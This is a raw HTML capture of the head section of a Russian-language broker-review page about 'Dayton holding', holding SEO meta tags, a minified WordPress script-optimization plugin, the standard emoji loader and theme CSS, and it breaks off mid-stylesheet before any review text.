

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/dayton-investments-holding/
body_size: 38485
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Dayton holding (Дейтон холдинг) – честный обзор брокера бинарных опционов от TrustViper</title>
	<meta name="description" content="Dayton holding - СКАМ-брокер на рынке Форекс. Схема развода от dayton-holding.com, разбор отзывов, обзор проекта. Можно ли верить брокеру Дейтон холдинг? Проверка и вердикт TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/dayton-investments-holding/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Dayton holding (Дейтон холдинг) – честный обзор брокера бинарных опционов от TrustViper" />
	<meta property="og:description" content="Dayton holding - СКАМ-брокер на рынке Форекс. Схема развода от dayton-holding.com, разбор отзывов, обзор проекта. Можно ли верить брокеру Дейтон холдинг? Проверка и вердикт TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/dayton-investments-holding/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-19T08:15:53+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/01/Dayton-logo.png" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="305" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="7 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 